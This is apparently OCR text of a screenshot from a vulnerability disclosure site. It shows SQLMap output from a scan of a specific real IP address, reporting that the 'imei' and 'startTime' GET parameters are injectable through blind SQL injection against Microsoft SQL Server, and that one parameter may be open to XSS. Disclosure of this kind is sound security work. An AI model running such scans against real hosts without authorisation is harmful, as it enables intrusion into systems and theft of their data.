 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://218.16.100.212:8080/gionee/wei...
[11:02:25] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query - comment)'
[11:02:26] [INFO] testing 'Oracle AND time-based blind'
[11:02:26] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heav
y query)'
[11:03:26] [INFO] GET parameter 'imei' seems to be 'Microsoft SQL Server/Sybase
OR time-based blind (heavy query)' injectable
[11:03:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:03:26] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:03:43] [INFO] checking if the injection point on GET parameter 'imei' is a f
alse positive
GET parameter 'imei' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
[11:38:59] [INFO] testing if GET parameter 'startTime' is dynamic
[11:39:18] [WARNING] GET parameter 'startTime' does not appear dynamic
[11:39:38] [WARNING] heuristic (basic) test shows that GET parameter 'startTime'
 might not be injectable
[11:39:54] [INFO] heuristic (XSS) test shows that GET parameter 'startTime' migh
t be vulnerable to XSS attacks
[11:39:54] [INFO] testing for SQL injection on GET parameter 'startTime'
[11:39:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:46:05] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[11:47:08] [INFO] GET parameter 'startTime' seems to be 'Microsoft SQL Server/Sy
base boolean-based blind - Parameter replace (original value)' injectable
[11:47:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[11:47:24] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[11:47:50] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause'
[11:48:59] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause (IN)'
[11:49:15] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace'
[11:49:34] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace (integer column)'
[11:49:55] [INFO] testing 'Microsoft SQL Server/Sybase error-based - ORDER BY cl
ause'
[11:50:10] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[11:50:32] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:51:02] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
www.wooyun.org